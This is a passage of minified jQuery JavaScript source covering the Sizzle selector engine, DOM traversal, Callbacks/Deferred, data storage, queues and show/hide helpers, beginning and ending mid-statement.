"]&&(!s||!s.test(t))&&(!y||!y.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),v(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!S):void 0;return void 0!==r?r:d.attributes||!S?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace($," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,y){var v="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===y?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=v!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(v){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[E]||(a[E]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[E]||(a[E]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[E]||(a[E]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=y)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[E]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace(B,"$1"));return s[E]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=S?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ye(function(){return[0]}),last:ye(function(e,t){return[t-1]}),eq:ye(function(e,t,n){return[n<0?n+t:n]}),even:ye(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ye(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ye(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ye(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[E]||(e[E]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,y,v,e){return y&&!y[E]&&(y=Ce(y)),v&&!v[E]&&(v=Ce(v,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?v||(e?d:l||y)?[]:t:f;if(g&&g(f,p,n,r),y){i=Te(p,u),y(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(v||d){if(v){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);v(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=v?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),v?v(null,t,p,r):H.apply(t,p)})}function Se(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[E]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(B,"$1"),t,s<n&&Se(e.slice(s,n)),n<r&&Se(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(B," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,y,v,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Se(t[n]))[E]?i.push(a):o.push(a);(a=A(e,(y=o,m=0<(v=i).length,x=0<y.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!S);while(s=y[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=v[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+v.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&S&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ve(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!S,n,!t||ee.test(e)&&ve(t.parentNode)||t),n},d.sortStable=E.split("").sort(j).join("")===E,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);E.find=d,E.expr=d.selectors,E.expr[":"]=E.expr.pseudos,E.uniqueSort=E.unique=d.uniqueSort,E.text=d.getText,E.isXMLDoc=d.isXML,E.contains=d.contains,E.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&E(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=E.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?E.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?E.grep(e,function(e){return e===n!==r}):"string"!=typeof n?E.grep(e,function(e){return-1<i.call(n,e)!==r}):E.filter(n,e,r)}E.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?E.find.matchesSelector(r,e)?[r]:[]:E.find.matches(e,E.grep(t,function(e){return 1===e.nodeType}))},E.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(E(e).filter(function(){for(t=0;t<r;t++)if(E.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)E.find(e,i[t],n);return 1<r?E.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&k.test(e)?E(e):e||[],!1).length}});var D,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(E.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof E?t[0]:t,E.merge(this,E.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:S,!0)),N.test(r[1])&&E.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=S.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(E):E.makeArray(e,this)}).prototype=E.fn,D=E(S);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}E.fn.extend({has:function(e){var t=E(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(E.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&E(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&E.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?E.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(E(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(E.uniqueSort(E.merge(this.get(),E(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),E.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),E.merge([],e.childNodes))}},function(r,i){E.fn[r]=function(e,t){var n=E.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=E.filter(t,n)),1<this.length&&(H[r]||E.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}E.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},E.each(e.match(P)||[],function(e,t){n[t]=!0}),n):E.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){E.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return E.each(arguments,function(e,t){var n;while(-1<(n=E.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<E.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},E.extend({Deferred:function(e){var o=[["notify","progress",E.Callbacks("memory"),E.Callbacks("memory"),2],["resolve","done",E.Callbacks("once memory"),E.Callbacks("once memory"),0,"resolved"],["reject","fail",E.Callbacks("once memory"),E.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return E.Deferred(function(r){E.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){E.Deferred.exceptionHook&&E.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(E.Deferred.getStackHook&&(t.stackTrace=E.Deferred.getStackHook()),C.setTimeout(t))}}return E.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?E.extend(e,a):a}},s={};return E.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=E.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;E.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},E.readyException=function(e){C.setTimeout(function(){throw e})};var F=E.Deferred();function $(){S.removeEventListener("DOMContentLoaded",$),C.removeEventListener("load",$),E.ready()}E.fn.ready=function(e){return F.then(e)["catch"](function(e){E.readyException(e)}),this},E.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--E.readyWait:E.isReady)||(E.isReady=!0)!==e&&0<--E.readyWait||F.resolveWith(S,[E])}}),E.ready.then=F.then,"complete"===S.readyState||"loading"!==S.readyState&&!S.documentElement.doScroll?C.setTimeout(E.ready):(S.addEventListener("DOMContentLoaded",$),C.addEventListener("load",$));var B=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)B(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(E(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=E.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||E.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!E.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}E.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),E.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):B(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),E.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,E.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=E.queue(e,t),r=n.length,i=n.shift(),o=E._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){E.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:E.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),E.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?E.queue(this[0],t):void 0===n?this:this.each(function(){var e=E.queue(this,t,n);E._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&E.dequeue(this,t)})},dequeue:function(e){return this.each(function(){E.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=E.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=S.documentElement,ie=function(e){return E.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return E.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===E.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return E.css(e,t,"")},u=s(),l=n&&n[3]||(E.cssNumber[t]?"":"px"),c=e.nodeType&&(E.cssNumber[t]||"px"!==l&&+u)&&te.exec(E.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)E.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,E.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=E.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}E.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?E(this).show():E(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=S.createDocumentFragment().appendChild(S.createElement("div")),(fe=S.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),v.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",v.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ye(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?E.merge([e],n):n}function ve(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,v.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var 